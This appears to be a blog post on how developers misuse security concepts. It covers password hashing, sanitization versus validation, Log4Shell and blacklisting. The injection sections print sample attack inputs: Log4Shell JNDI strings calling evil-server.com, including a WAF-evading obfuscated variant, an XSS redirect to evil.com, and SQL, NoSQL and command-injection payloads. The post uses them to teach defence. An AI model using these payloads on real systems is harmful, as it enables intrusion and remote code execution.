In a previous post, we discussed why bugs are so frequent and persistent when it comes to application security. One of the reasons mentioned was misuse of security concepts in development, which will be the focus of this article. First we will see how organic it is for this to happen during software development, and then about how such issues manifest in real-life applications. Intermittently, we will discuss the causes for these issues and what should be learned from these situations.
Developer Mindset
In 2015, when I was an undergrad, I was really into experimenting with different programming languages and databases, so I coded a password manager for fun. It was just a very small and personalized app. I wanted to query things quickly by an identifier, have a “forgot password” recovery option, and the backup to be possible by simply copying files. I wanted to make the application open source if it felt good enough. If it wasn’t obvious, I wasn’t so much as even aware of threat modeling back then. So I made several mistakes.
Mistakes
- I packaged the database with a couple of dummy passwords as an inbuilt demo. This meant that the database had a static password for the distributable. (This wasn’t hardcoded, but added as a constant in a property file. It was not dynamic to each installation.).
- The master password authenticated the user first and then only went to the querying screen. The hashed master password was stored in a user settings file. Recovery process just verified answers for security questions (hashed in the same settings file) and overwrote the master password hash.
- The embedded database (a necessity for the ease of backup requirement) and the user settings file were both stored in the same location.
Why were they mistakes?
- One could use the same distributable, replace the embedded database with someone else’s database for the same application, and read all of their data.
- One could replace the master password hash with another hash to a known password, saved the settings file, and opened the app, and they would have access to all passwords. Compare the time and effort required to do this over brute-forcing the embedded database, and how much sensitive data this is to lose in one fell swoop.
None of this amounted to an actual breach during the tenure of my personal use of this application, because these would have been vulnerabilities if someone had knowledge of the source code and if they had access to my machine. But that didn’t stop me from cringing internally about it, and also never releasing the source code like I originally wanted. Not everyone was aware of these nuisances so blindly using it could have caused more harm than good. So I like to think my paranoia was at least a little bit justified.
I am extremely proud to mention that my paranoia has gotten significantly worse since 2015, so, yeah.
Could they be fixed?
Yes, but the fixes conflicted with some requirements of the application.
- Static passwords for this specific use case is a big NOPE. A dynamic password should have been generated before creating the embedded database at each installation, and that password should have been encrypted with the master password before saving it in a settings file.
- Master password hash should have been salted. Salt should have been stored in a file. But if it was stored in the same file, it becomes the a matter of replacing the master password with the same salt. Of course attacker will have to know the hash algorithm but nowadays that’s almost trivial.
- Storing the salt value elsewhere would have conflicted with my “ease of backup” requirement.
Lessons Learned
When considering adding certain functionality, you have to consider two things.
- What will you lose if someone breaks your application?
- What form of loss could you afford for something of that value? (From CIA+NA+PS, what can you afford to lose?)
For this specific scenario of a password manager, the answer to the first question is that all your accounts (email, social media, even bank accounts) could get compromised. This is too big of a risk to afford for recovery and backup options. Given this, for the second question, you can see that you absolutely cannot afford to lose the confidentiality requirement for this data, but you can afford to lose availability. Even if someone attempted brute-forcing, the time that requires could be used to reset all your passwords.
If I were to redo this application, I would not prioritize the backup and recovery options. I would never store the master password used to encrypt the database password in any form and instead risk the loss of periodical data. Even if I lost my machine, the sensitive data would remain confidential. I could just store a periodical encrypted backup in a pen drive that I never take anywhere, or in a cloud service where I have 2-factor authentication enabled.
Threat modeling, and therefore applying security concepts are extremely context-specific.
Once, again when I was an undergrad, we forgot a password for a user account of the application we were demonstrating. I replaced the unknown password hash with a known hash to regain access and my colleague immediately asked me “But why did we even hash the password if doing so gives no security?”.
I couldn’t answer him that day due to bad timing and sleep deprivation, (or later, because no one starts conversations like oh remember in 2015 you said that…), but that really was not the point of hashing the passwords.
Resetting the password is a functionality a service provider must provide (Along with an option to delete the account, PLEASE I’m begging you), and service provider having access to being able to modify your passwords is not a security compromise. But Passwords have to be hashed because even if someone has access to the hashes, they would not be able to easily guess the password and access specific accounts (Why I replaced it with a known hash). Even if hashes get compromised due to an exfiltration attack, no plain-text passwords will be leaked. Of course, I should not have been able to casually change the password this way. We should have salted the password hashes to avoid rainbow table attacks as well.
You can see how being able to reset the password was a required functionality here, while it was somewhat of a security issue when it came to the earlier password manager scenario. In both cases, you can understand how developers make mistakes, and how they might not immediately be aware of the purpose of a specific security concept.
More importantly, you should note how context-specific both security issues and application of security concepts are. If you look into the recent Log4j Remote Code Execution Vulnerability (CVE-2021-44228) [1], the first thing you’ll find yourself asking is that why was message lookup substitution even enabled by default. Sure it may have had legitimate use cases, but for something that provides a very ubiquitous function such as logging, was that risk worth taking considering what you stood to lose?
Evolving nature of Physical Security
While the password manager related issues could have caused significant damage had there been any public adoption, the physical security aspect of not having access to the storage device should not be overlooked. Physical security is why you usually do not have to go overbroad with every key that you store in your machine, as is the case with private keys you use to access remote servers (although password protection could be advised). If you leave your machine unattended in public spaces, maybe Hard Disk encryption could be used.
So it really is context-specific. But alongside the context, you must mind the evolving nature of it as well. Just because it looks secure enough right now, it might not be so long term. Just because you never leave the house, doesn’t mean there won’t be a power disruption that might force you to go and work at a co-working space.
This is why threat modeling is important during the start of an application. And additionally, a zero-trust approach could go a long way.
Security Mindset
Developers would prefer an approach that allows them to minimize the time required for the development. They are also concerned with the happy path when developing a given functionality. With these priorities in mind, sometimes they choose certain “all-encompassing” solutions which they think will make the end-users happy. This allows for certain bypass mechanisms if such solutions are not specific enough.
Risks of the “catch-all” functions and the “happy path“
For example, imagine using a stripping mechanism for input sanitization. This could be applied at an API gateway, and then once the input is sanitized by removing harmful words, the remaining input can be forwarded to the specific API for further processing. Coverage for multiple APIs can be obtained this way, and that is less work. Even if a user applies a harmful word by mistake, that is fixed on behalf of them and they will obtain a success response. Happy path all around, right? Nope.

If you look at the above image, you understand why this is problematic. Sanitization can be used for escaping harmful characters where such characters have to be stored. For example, a site like StackOverflow cannot just strip certain pieces of code. They can sanitize it so that it’s displayed correctly but is never executed by the user’s browser. Input sanitization is a pretty awesome security concept. But for this specific situation, validation and then rejection is most appropriate. This is where a security mindset is important.
There are several things to take away from this situation.
Do not attempt to fix end-user mistakes through code
If this is a valid user, they will see the error and fix the input and resend the request. This could even be preferred by them rather than being confronted with malformed data they input earlier by mistake.
There is often visibility of how the input was processed by a subsequent request. For example, the user address given at registration would be reflected as a response for a user profile view request. This makes deducing inadequate sanitization not difficult, and abusing it (Cross side scripting for the above scenario) once detected is quite easy.
Prefer early rejection
If you look at the bottom half of the image, you can see that the gateway itself can reject the requests with harmful words, and APIs remain untouched by any malicious requests. This depends on the business case of course, and maybe sanitization has to be used for a different set of APIs for which you can consider a different route.
The point is, changing your security concept from sanitization to validation allows the “catch-all” solution to be effective in solving your problem.
This is more clearly seen in a request-size validation functionality. A WAF (Web Application Firewall) can reject all requests that are larger than 1MB, and this could save you a lot of trouble from excessive resource consumption and subsequent denial of service for legitimate users. Some other benefits of early rejection would be easy to read source code, and ease of debugging in the long term (Potential root causes can be narrowed down since other errors have been processed early on).
Be mindful of input string obfuscation
This is self-explanatory in the “Inadequate sanitization” illustration, where sanitization is made ineffective by hiding the malicious code in a way that it’s only malicious at the point of execution. But as a more common example, we can look at the Log4j remote code execution vulnerability again. For testing this vulnerability, one could use a string like below.
${jndi:ldap://evil-server.com/a}
So at a first glance, you might think that configuring a WAF to reject requests that contain keywords such as ${jndi: would be a good defense. It is good, but not sufficient. Because consider below input.
${${lower:j}ndi:${lower:l}dap://evil-server.com/a}
This second input would bypass such a signature quite easily, and since log4j performs all resolutions before requesting the resource in the URL, it would be impossible to obtain an exhaustive list of signatures good enough to catch all possible obfuscated inputs and block them at the firewall level.
This is why proper prevention measures are important. Intermediate defenses are not to be overlooked entirely (more on that later), but relying on them exclusively is just looking for trouble.
Encryption and Obfuscation
There was an android application I tested where a string constant class contained encrypted file names to the property files of the application. However, a look at the /data/data/<android_package> folder in the device storage would have made these files visible even without observing the source code. The contents of these files were not encrypted. So this file path obfuscation was completely useless.
What’s interesting here was that the developers were aware that these files were sensitive, indicated by the file path encryption, but they completely ignored the existence of classes such as EncryptedSharedPreferences during their implementation. It is unrealistic to expect a developer to be completely aware of the official documentation and subsequent security features of a language or a platform, and this is why obtaining the input of a security specialist during the design phase is important.
Sometimes, Hardcoded passwords and initialization vectors are also present in reverse-engineered code, while using Android Keystore System would have been the best way to store them (and to also make them device-specific).
The lesson here is that if you are applying obfuscation as a security measure, you have to ask yourself whether that makes a difference. For example, while the application did not have homegrown crypto (which is a big NOPE), there was a wrapper function for encryption and decryption. The decryption function could be hooked using Frida Instrumentation Toolkit to print out the output each time the operation was performed. If obfuscation was applied for the entire APK itself, abusing this would have been significantly harder. (Using Frida would have required a rooted device or installation of certain programs or the attacker could have edited smali code and recompiled the application. In either case, the risk severity would have depended on the sensitivity of data processed by the application.)
Generalization vs Specification
This is somewhat of an overarching theme in all aforementioned examples, and what you must note is that in application security you must utilize both depending on the context.
A general solution is helpful in straight-up refusing to serve bad actors. While bad actors may not have done enough research for a targeted attack, warding them off is no joke. They could use automated tools and be persistent in their onslaught, causing resource exhaustion and denial of service for legitimate users. If you wait around with only specified solutions, such as input validation at the time of API consumption, it is going to be grossly insufficient.
Speaking of resource exhaustion, you have to understand what part logging and monitoring will play here. Because on one hand, logging can be used as an attack vector (e.g.: large malformed requests to exhaust storage), but without logging, you can’t monitor. Without monitoring, you will not know what level of effort bad actors are putting into abusing your systems to apply dynamic protection measures (e.g.: IP range blacklisting). This is why both passive and active defense should be considered in any public-facing infrastructure.
Generalization is also a good starting point in remediating extremely critical vulnerabilities such as log4j because complete remediation would take a significant amount of time. Leaving your systems with some protection is always better than leaving them with no protection until the right kind of protection. This is specially true when official patches take time to be released.
On the other hand, sometimes the attack surface is too wide to be prevented at an earlier stage, as was the case for obfuscated injection strings in log4j remote code execution. You will have to apply the recommended patches, sooner or later.
This is valid for injection prevention in general [2]. Security should be applied in a manner that supports the required functionality while protecting your assets, so you should choose context-specific solutions while not being limited by the best all-encompassing solution. For example, whitelisting characters, while preferred, should be done as required. If special characters need to be accepted, sanitization using HTML encoding could be considered. The important aspect is that blacklisting should definitely not be your go-to for protection for a public-facing, evolving application that might have downstream clients.
To elaborate this a little further, consider below technologies and their respective potentially problematic characters.
JavaScript
Injection: <span class="has-inline-color has-vivid-red-color"><</span>script<span class="has-inline-color has-vivid-red-color">></span>alert<span class="has-inline-color has-vivid-red-color">(`</span>evil<span class="has-inline-color has-vivid-red-color">`);</</span>script<span class="has-inline-color has-vivid-red-color">></span>
Injection: <span class="has-inline-color has-vivid-red-color"><</span>script<span class="has-inline-color has-vivid-red-color">></span>window.location.replace<span class="has-inline-color has-vivid-red-color">("</span>http<span class="has-inline-color has-vivid-red-color">://</span>www.evil.com<span class="has-inline-color has-vivid-red-color">");</</span>script<span class="has-inline-color has-vivid-red-color">></span>
SQL Injection
Code: SELECT * FROM Users WHERE Name ="<span style="background-color: #d7f1f5;">' + name + '</span>" AND Pass ="<span style="background-color: #d7f1f5;">' + pass + '</span>"
Injection: SELECT * FROM Users WHERE Name ="<span style="background-color: #f4cccc;"><span class="has-inline-color has-vivid-red-color">"</span> or <span class="has-inline-color has-vivid-red-color">""="</span></span>" AND Pass ="<span style="background-color: #f4cccc;"><span class="has-inline-color has-vivid-red-color">"</span> or <span class="has-inline-color has-vivid-red-color">""="</span></span>"
NoSQL Injection
Code: return (this.name == <span style="background-color: #d7f1f5;">$userData</span>)
Injection: return (this.name == <span style="background-color: #f4cccc;"><span class="has-inline-color has-vivid-red-color">'</span>a<span class="has-inline-color has-vivid-red-color">';</span> sleep<span class="has-inline-color has-vivid-red-color">(</span>5000<span class="has-inline-color has-vivid-red-color">)</span></span> )
Command Injection
Code: <?php $file=$_GET['fname']; system("rm <span style="background-color: #d7f1f5;">$file</span>"); ?>
Injection: http://test.com/delete.php?fname=bob.txt<span style="background-color: #f4cccc;"><span class="has-inline-color has-vivid-red-color">;</span>id</span>
Other Chars: <span style="background-color: #f4cccc;"><span class="has-inline-color has-vivid-red-color">&&</span> , <span class="has-inline-color has-vivid-red-color">|</span> , <span class="has-inline-color has-vivid-red-color">...</span></span>
You can see how blacklisting all these characters is not practical depending on the functionality your customer requires, and that is why accurate consideration for specialization is important.
Conclusion
We have looked at how developer mindset is somewhat programmed (pun intended) to look at problems in a certain way, such that their priorities cause them to misuse certain security concepts. Looking at problems in this way might sometimes even be a necessity, and a much-needed reality check for security personnel also. Because compromising all functionality for the sake of one security concept is unrealistic and a needless compromise on the usability of the application.
But to avoid these problems early on, threat modeling is important. If it was done as an afterthought after all the design decisions are made and a significant amount of man-hours have already been invested, it’s unlikely to yield the required output. During the development period, it is important that the security specialist and developers make these decisions together so that security personnel can make informed decisions regarding what solutions can be applied in which location, what falls through generalized solutions, what specializations must be in place, and what must be monitored for dynamic defense measures as needed.
None of the above are exhaustive lists of what you should look out for, but I hope that the insight these examples provided on how a developer approaches application development, and how a security tester approaches testing would be mutually beneficial to both sides in making their respective decisions.
References
- “What do you need to know about the log4j (Log4Shell) vulnerability? - SANS Institute”, Sans.org, 2021. [Online]. Available: https://www.sans.org/blog/what-do-you-need-to-know-about-the-log4j-log4shell-vulnerability/.
- “They are all Injection Vulnerabilities! – Security Simplified”, Vickie Li Dev, 2021. [Online]. Available: https://www.youtube.com/watch?v=re5eUCJOO5I. [Accessed: 09- Jan- 2022].